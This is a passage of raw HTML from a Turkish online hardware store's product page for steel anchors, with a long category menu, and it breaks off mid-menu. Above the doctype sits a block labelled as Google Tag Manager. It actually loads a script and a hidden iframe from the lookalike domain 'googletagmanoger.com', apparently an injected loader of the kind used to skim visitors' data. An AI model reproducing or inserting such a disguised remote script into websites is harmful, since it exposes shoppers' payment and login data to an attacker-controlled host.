<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</head>

	<!doctype html>
<html lang="tr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>TAMİR MARKETİ</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://tamirmarketi.com/img/favicon.ico?1671979117">
  <link rel="shortcut icon" type="image/x-icon" href="https://tamirmarketi.com/img/favicon.ico?1671979117">

 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap&amp;subset=cyrillic,hebrew,latin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/whatsapp//views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/posrotatorimg/css/posrotatorimg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/modules/posvegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/modules/posvegamenu/views/css/posvegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/posthemeoptions/views/css/posthemeoptions_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/ets_superspeed//views/css/ets_superspeed.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/modules/possearchproducts/views/css/possearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/poscompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CLOSE = "Close Categories";
        var MORE = "More Categories";
        var blockwishlistController = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/action";
        var catSelected = 3;
        var id_lang = 2;
        var poscompare = {"nbProducts":0};
        var possearch_image = 1;
        var possearch_number = 10;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Toplam","amount":0,"value":"\u20ba0,00"},"total_including_tax":{"type":"total","label":"Toplam (vergi dahil)","amount":0,"value":"\u20ba0,00"},"total_excluding_tax":{"type":"total","label":"Toplam (vergi hari\u00e7)","amount":0,"value":"\u20ba0,00"}},"subtotals":{"products":{"type":"products","label":"Alt Toplam","amount":0,"value":"\u20ba0,00"},"discounts":null,"shipping":{"type":"shipping","label":"Kargolama","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u00f6\u011fe","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"T\u00fcrk Liras\u0131","iso_code":"TRY","iso_code_num":"949","sign":"\u20ba"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"T\u00fcrk\u00e7e (Turkish)","iso_code":"tr","locale":"tr-TR","language_code":"tr-tr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"TAM\u0130R MARKET\u0130","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-tr":true,"lang-rtl":false,"country-TR":true,"currency-TRY":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-48":true,"product-SAC G\u00d6MLEKL\u0130 \u00c7ELiK D\u00dcBEL":true,"product-id-category-54":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"TAM\u0130R MARKET\u0130","logo":"https:\/\/tamirmarketi.com\/img\/tamir-marketi-logo-1671969203.jpg","stores_icon":"https:\/\/tamirmarketi.com\/img\/logo_stores.png","favicon":"https:\/\/tamirmarketi.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/tamirmarketi.com\/","current_url":"https:\/\/tamirmarketi.com\/sac-goemlekli-celik-duebel\/48-1610-sac-goemlekli-celik-duebel.html?page=1","shop_domain_url":"https:\/\/tamirmarketi.com","img_ps_url":"https:\/\/tamirmarketi.com\/img\/","img_cat_url":"https:\/\/tamirmarketi.com\/img\/c\/","img_lang_url":"https:\/\/tamirmarketi.com\/img\/l\/","img_prod_url":"https:\/\/tamirmarketi.com\/img\/p\/","img_manu_url":"https:\/\/tamirmarketi.com\/img\/m\/","img_sup_url":"https:\/\/tamirmarketi.com\/img\/su\/","img_ship_url":"https:\/\/tamirmarketi.com\/img\/s\/","img_store_url":"https:\/\/tamirmarketi.com\/img\/st\/","img_col_url":"https:\/\/tamirmarketi.com\/img\/co\/","img_url":"https:\/\/tamirmarketi.com\/themes\/theme_antomi4\/assets\/img\/","css_url":"https:\/\/tamirmarketi.com\/themes\/theme_antomi4\/assets\/css\/","js_url":"https:\/\/tamirmarketi.com\/themes\/theme_antomi4\/assets\/js\/","pic_url":"https:\/\/tamirmarketi.com\/upload\/","pages":{"address":"https:\/\/tamirmarketi.com\/adres","addresses":"https:\/\/tamirmarketi.com\/adresler","authentication":"https:\/\/tamirmarketi.com\/oturum-ac","cart":"https:\/\/tamirmarketi.com\/sepet","category":"https:\/\/tamirmarketi.com\/index.php?controller=category","cms":"https:\/\/tamirmarketi.com\/index.php?controller=cms","contact":"https:\/\/tamirmarketi.com\/bize-ulasin","discount":"https:\/\/tamirmarketi.com\/indirim","guest_tracking":"https:\/\/tamirmarketi.com\/ziyaretci-takibi","history":"https:\/\/tamirmarketi.com\/siparis-gecmisi","identity":"https:\/\/tamirmarketi.com\/kimlik","index":"https:\/\/tamirmarketi.com\/","my_account":"https:\/\/tamirmarketi.com\/hesabim","order_confirmation":"https:\/\/tamirmarketi.com\/siparis-onayi","order_detail":"https:\/\/tamirmarketi.com\/index.php?controller=order-detail","order_follow":"https:\/\/tamirmarketi.com\/siparis-takip","order":"https:\/\/tamirmarketi.com\/sipari\u015f vermi\u015f olmal\u0131s\u0131n\u0131z","order_return":"https:\/\/tamirmarketi.com\/index.php?controller=order-return","order_slip":"https:\/\/tamirmarketi.com\/kredi-fisi","pagenotfound":"https:\/\/tamirmarketi.com\/sayfa-bulunamadi","password":"https:\/\/tamirmarketi.com\/sifre-kurtarma","pdf_invoice":"https:\/\/tamirmarketi.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/tamirmarketi.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/tamirmarketi.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/tamirmarketi.com\/fiyati-dusenler","product":"https:\/\/tamirmarketi.com\/index.php?controller=product","search":"https:\/\/tamirmarketi.com\/arama","sitemap":"https:\/\/tamirmarketi.com\/site haritas\u0131","stores":"https:\/\/tamirmarketi.com\/magazalar","supplier":"https:\/\/tamirmarketi.com\/tedarikci","register":"https:\/\/tamirmarketi.com\/oturum-ac?create_account=1","order_login":"https:\/\/tamirmarketi.com\/sipari\u015f vermi\u015f olmal\u0131s\u0131n\u0131z?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_antomi4\/assets\/","actions":{"logout":"https:\/\/tamirmarketi.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-home_default.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-home_default.jpg","width":360,"height":360},"large":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Ana Sayfa","url":"https:\/\/tamirmarketi.com\/"},{"title":"HAVALANDIRMA YARDIMCI MALZEMELER\u0130","url":"https:\/\/tamirmarketi.com\/10-havalandirma-yardimci-malzemeleri"},{"title":"D\u00dcBEL","url":"https:\/\/tamirmarketi.com\/11-duebel"},{"title":"\u00c7ELiK D\u00dcBEL","url":"https:\/\/tamirmarketi.com\/12-celik-duebel"},{"title":"SAC G\u00d6MLEKLi \u00c7ELiK D\u00dcBEL","url":"https:\/\/tamirmarketi.com\/54-sac-goemlekli-celik-duebel"},{"title":"SAC G\u00d6MLEKL\u0130 \u00c7ELiK D\u00dcBEL","url":"https:\/\/tamirmarketi.com\/sac-goemlekli-celik-duebel\/48-1610-sac-goemlekli-celik-duebel.html#\/celik_dubel_olcusu_seciniz-m6x45"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769034665,"static_token":"185f8f68332eed85425c4a7e7b1edb31","token":"2eb1abafdf98d62129d438b0587e8fbf","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/tamirmarketi.com\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/tamirmarketi.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/view";
      </script>



  <style type="text/css">
.animation1 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style><script type="text/javascript">var sp_link_base ='https://tamirmarketi.com';</script>

<script type="text/javascript">
function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key])}else{if($('#ets_speed_dy_'+key).length){$('#ets_speed_dy_'+key).replaceWith(jsonData[key])}}}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(!0,!0).slideDown(450)},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(!0,!0).slideUp(450)},200)})}if(jsonData.custom_js){$('head').append('<script src='+sp_link_base+'"/modules/ets_superspeed12/views/js/script_custom.js"></javascript')}}</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>





    
  </head>

  <body itemscope itemtype="http://schema.org/WebPage" id="product"  class="lang-tr country-tr currency-try layout-full-width page-product tax-display-enabled product-id-48 product-sac-g-mleklI-Celik-dUbel product-id-category-54 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order"> 

    
      
    

    <main>
      
              

      <header id="header">
        
          <div class="header-content">

<div class="header-banner">
	
</div>



<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Giriş</span>
			  <i class="material-icons">expand_more</i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="icon-user"></i>
			</button>
			<ul class="dropdown-menu">
			<li>
				<a href="https://tamirmarketi.com/hesabim" rel="nofollow" class="dropdown-item">Hesabım</a>
			</li>
			<li>
			<li>
				<a href="https://tamirmarketi.com/sepet?action=show" class="dropdown-item" >Ödeme</a>
			</li>
			<li>
								  <a
					href="https://tamirmarketi.com/hesabim"
					title="Müşteri hesabınıza giriş yapın"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Giriş</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>
<div id="_desktop_contact">
  <div class="contact-link selector-block">
                Bize Ulaşın: <span>0 532 251 22 77</span>
      </div>
</div>

		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
							<div id="_mobile_contact"></div>
							<div id="_mobile_compare"></div>
							<div id="_mobile_wishtlist"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
								<div id="_mobile_vegamenu"></div>
							</div>
							
						</div>
					 </div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="top-logo" id="_mobile_logo"></div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4">
					<div id="_mobile_cart_block"></div>
					<div id="_mobile_user_info"></div>
				</div>
			</div>
			<div id="_mobile_search_category"></div>
		</div>
	</div>
</nav>



<div class="header-top hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col col-lg-3 col-left" id="_desktop_logo">
								<a href="https://tamirmarketi.com/">
				<img class="logo img-responsive" src="https://tamirmarketi.com/img/tamir-marketi-logo-1671969203.jpg" alt="TAMİR MARKETİ">
				</a>
							</div>
			<div class=" col col-lg-9 col-sm-12 col-right col-top position-static">
				<div id="_desktop_compare">
	<div class="compare_top">
		<a href="module/poscompare/comparePage">
			<i class="icon-sliders"></i> <span>Karşılaştır (<span
						id="poscompare-nb"></span>)</span>
		</a>
	</div>
</div>
<script type="text/javascript">
var baseDir =''; 
</script>
<!-- pos search module TOP -->
<div id="_desktop_search_category" class="col-xl-7 col-lg-7 col-sm-12 col-xs-12"> 
	<div id="pos_search_top">
		<form method="get" action="//tamirmarketi.com/arama" id="searchbox" class="form-inline form_search "  data-search-controller-url="/modules/possearchproducts/SearchProducts.php">
			<label for="pos_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search">  
			<div class="pos_search form-group">
				  
			</div>
			<input type="text" name="s" value="" placeholder="Ürün Arayınız ... " id="pos_query_top" class="search_query form-control ac_input" >
			<button type="submit" class="btn btn-default search_submit">
				Ara
			</button>
		</form>
	</div>
</div>

<!-- /pos search module TOP -->
 
			</div>
			
		</div>
	</div>

</div>

<div class="header-bottom hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col col-md-3 col-left">
				<div id="_desktop_vegamenu">
<div class="pos-menu-vertical" data-more-less="">
	<h3 class="title_vertical hidden-md-down">Tüm Kategoriler </h3>
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item5  hasChild ">
					
					<a href="https://tamirmarketi.com/13-havalandirma" >
						
												<span>HAVALANDIRMA</span>
												 <i class="hidden-md-down icon_sub icon-chevron-right"></i>					</a>
					 
																						<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_noanimation"><li><a href="https://tamirmarketi.com/14-havalandirma-cihazlari" class=""><span>HAVALANDIRMA CİHAZLARI</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/23-kanal-tipi-fanlar" class=""><span>KANAL TiPi FANLAR</span></a></li><li><a href="https://tamirmarketi.com/66-cati-tipi-fanlar" class=""><span>ÇATI TiPi FANLAR</span></a></li><li><a href="https://tamirmarketi.com/67-huecreli-fanlar" class=""><span>HÜCRELi FANLAR</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/87-huecreli-fan-sik-kanatli" class=""><span>HÜCRELİ FAN SIK KANATLI</span></a></li><li><a href="https://tamirmarketi.com/88-huecreli-fan-seyrek-kanatli" class=""><span>HÜCRELİ FAN SEYREK KANATLI</span></a></li><li><a href="https://tamirmarketi.com/89-huecreli-fan-plug-fanli" class=""><span>HÜCRELİ FAN PLUG FANLI</span></a></li><li><a href="https://tamirmarketi.com/90-sulu-filtre-cihazi" class=""><span>SULU FİLTRE CİHAZI</span></a></li><li><a href="https://tamirmarketi.com/91-elektrostatik-filtre-cihazi" class=""><span>ELEKTROSTATİK FİLTRE CİHAZI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/68-aksiyel-fanlar" class=""><span>AKSiYEL FANLAR</span></a></li><li><a href="https://tamirmarketi.com/69-radyal-fanlar-salyangoz-" class=""><span>RADYAL FANLAR ( SALYANGOZ )</span></a></li><li><a href="https://tamirmarketi.com/70-plastik-fanlar" class=""><span>PLASTiK FANLAR</span></a></li><li><a href="https://tamirmarketi.com/71-duman-tahliye-fanlari" class=""><span>DUMAN TAHLiYE FANLARI</span></a></li><li><a href="https://tamirmarketi.com/78-asit-ortam-fani" class=""><span>ASiT ORTAM FANI</span></a></li><li><a href="https://tamirmarketi.com/81-ic-fan" class=""><span>iÇ FAN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/94-cift-emisli-sik-kanatli-fan" class=""><span>ÇİFT EMİŞLİ SIK KANATLI FAN</span></a></li><li><a href="https://tamirmarketi.com/95-cift-emisli-seyrek-kanatli-fan" class=""><span>ÇİFT EMİŞLİ SEYREK KANATLI FAN</span></a></li><li><a href="https://tamirmarketi.com/96-plug-fan" class=""><span>PLUG FAN</span></a></li><li><a href="https://tamirmarketi.com/561-radyal-ic-fan-rotorlu" class=""><span>RADYAL İÇ FAN ROTORLU</span></a></li></ul></li><li><a href="https://tamirmarketi.com/529-kuemes-tavukcu-fani" class=""><span>KÜMES - TAVUKÇU FANI</span></a></li><li><a href="https://tamirmarketi.com/545-vantilatoer" class=""><span>VANTiLATÖR</span></a></li><li><a href="https://tamirmarketi.com/549-isi-geri-kazanim-cihazi" class=""><span>ISI GERi KAZANIM CiHAZI</span></a></li><li><a href="https://tamirmarketi.com/550-siginak-havalandirma-cihazi" class=""><span>SIĞINAK HAVALANDIRMA CİHAZI</span></a></li><li><a href="https://tamirmarketi.com/578-exproof-fan-atex-belgeli" class=""><span>EXPROOF FAN ATEX BELGELİ</span></a></li><li><a href="https://tamirmarketi.com/605-sulu-filtre" class=""><span>SULU FİLTRE</span></a></li><li><a href="https://tamirmarketi.com/506-hiz-kontrol-cihazi" class=""><span>HIZ KONTROL CiHAZI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/24-isitma" class=""><span>ISITMA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/391-pelet" class=""><span>PELET</span></a></li><li><a href="https://tamirmarketi.com/392-pelet-sobasi" class=""><span>PELET SOBASI</span></a></li><li><a href="https://tamirmarketi.com/393-havlupan" class=""><span>HAVLUPAN</span></a></li><li><a href="https://tamirmarketi.com/394-rezistans" class=""><span>REZİSTANS</span></a></li><li><a href="https://tamirmarketi.com/395-radyatoer-petek-" class=""><span>RADYATÖR ( PETEK )</span></a></li><li><a href="https://tamirmarketi.com/396-kollektoer" class=""><span>KOLLEKTÖR</span></a></li><li><a href="https://tamirmarketi.com/397-yerden-isitma-straforu" class=""><span>YERDEN ISITMA STRAFORU</span></a></li><li><a href="https://tamirmarketi.com/594-elektrikli-isitici" class=""><span>ELEKTRİKLİ ISITICI</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12  hasChild ">
					
					<a href="https://tamirmarketi.com/22-ueretim-proje-uygulama" >
						
												<span>ÜRETİM - PROJE - UYGULAMA</span>
												 <i class="hidden-md-down icon_sub icon-chevron-right"></i>					</a>
					 
																						<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_noanimation"><li><a href="https://tamirmarketi.com/575-havalandirma-coezuemleri" class=""><span>HAVALANDIRMA ÇÖZÜMLERİ</span></a></li><li><a href="https://tamirmarketi.com/576-filtre-coezuemleri" class=""><span>FİLTRE ÇÖZÜMLERİ</span></a></li><li><a href="https://tamirmarketi.com/577-paslanmaz-fan-coezuemleri" class=""><span>PASLANMAZ FAN ÇÖZÜMLERİ</span></a></li><li><a href="https://tamirmarketi.com/579-exproof-fan-coezuemleri" class=""><span>EXPROOF FAN ÇÖZÜMLERİ</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4  hasChild ">
					
					<a href="https://tamirmarketi.com/10-yardimci-malzemeler" >
						
												<span>YARDIMCI MALZEMELER</span>
												 <i class="hidden-md-down icon_sub icon-chevron-right"></i>					</a>
					 
																						<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_noanimation"><li><a href="https://tamirmarketi.com/26-civata" class=""><span>CIVATA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/37-celik-civata" class=""><span>ÇELİK CIVATA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/39-metrik-celik-civata-" class=""><span>METRİK ÇELİK CIVATA</span></a></li><li><a href="https://tamirmarketi.com/44-imbus-celik-civata" class=""><span>İMBUS ÇELİK CIVATA</span></a></li><li><a href="https://tamirmarketi.com/516-metrik-celik-civata-flansli" class=""><span>METRİK ÇELİK CIVATA FLANŞLI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/38-paslanmaz-civata" class=""><span>PASLANMAZ CIVATA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/42-metrik-paslanmaz-civata" class=""><span>METRİK PASLANMAZ CIVATA</span></a></li><li><a href="https://tamirmarketi.com/43-imbus-paslanmaz-civata" class=""><span>İMBUS PASLANMAZ CIVATA</span></a></li></ul></li><li><a href="https://tamirmarketi.com/32-gijon-saplama-" class=""><span>GİJON ( SAPLAMA )</span></a></li><li><a href="https://tamirmarketi.com/562-demir-civata" class=""><span>DEMİR CIVATA</span></a></li><li><a href="https://tamirmarketi.com/566-aski-mengesi" class=""><span>ASKI MENGESİ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/11-duebel" class=""><span>DÜBEL</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/12-celik-duebel" class=""><span>ÇELiK DÜBEL</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/50-cakmali-celik-duebel" class=""><span>ÇAKMALI ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/51-s-tipi-cekmeli-duebel" class=""><span>S TiPi ÇEKMELi DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/52-klipsli-celik-duebel" class=""><span>KLiPSLi ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/54-sac-goemlekli-celik-duebel" class=""><span>SAC GÖMLEKLi ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/55-civatali-borulu-celik-duebel" class=""><span>CIVATALI BORULU ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/56-kancali-celik-duebel" class=""><span>KANCALI ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/57-asma-tavan-duebeli" class=""><span>ASMA TAVAN DÜBELİ</span></a></li><li><a href="https://tamirmarketi.com/58-agir-yuek-duebeli" class=""><span>AĞIR YÜK DÜBELi</span></a></li><li><a href="https://tamirmarketi.com/59-kasa-celik-duebel" class=""><span>KASA ÇELiK DÜBEL</span></a></li></ul></li><li><a href="https://tamirmarketi.com/48-plastik-duebel" class=""><span>PLASTiK DÜBEL</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/597-standart-plastik-duebel" class=""><span>STANDART PLASTİK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/598-tugla-bosluk-duebeli" class=""><span>TUĞLA BOŞLUK DÜBELİ</span></a></li><li><a href="https://tamirmarketi.com/599-roket-duebel" class=""><span>ROKET DÜBEL</span></a></li></ul></li><li><a href="https://tamirmarketi.com/49-celik-duebel-inox" class=""><span>ÇELiK DÜBEL iNOX</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/63-sac-goemlekli-inox-celik-duebel" class=""><span>SAC GÖMLEKLi iNOX ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/64-klipsli-inox-celik-duebel" class=""><span>KLiPSLi iNOX ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/65-civatali-borulu-inox-celik-duebel" class=""><span>CIVATALI BORULU iNOX ÇELiK DÜBEL</span></a></li></ul></li></ul></li><li><a href="https://tamirmarketi.com/29-kelepce" class=""><span>KELEPÇE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/100-metal-kelepce" class=""><span>METAL KELEPÇE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/97-somunlu-kelepce" class=""><span>SOMUNLU KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/98-trifonlu-kelepce" class=""><span>TRİFONLU KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/99-hortum-kelepcesi" class=""><span>HORTUM KELEPÇESİ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/101-paslanmaz-kelepce" class=""><span>PASLANMAZ KELEPÇE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/122-paslanmaz-hortum-kelepce" class=""><span>PASLANMAZ HORTUM KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/123-paslanmaz-somunlu-kelepce" class=""><span>PASLANMAZ SOMUNLU KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/124-paslanmaz-trifon-kelepce" class=""><span>PASLANMAZ TRİFON 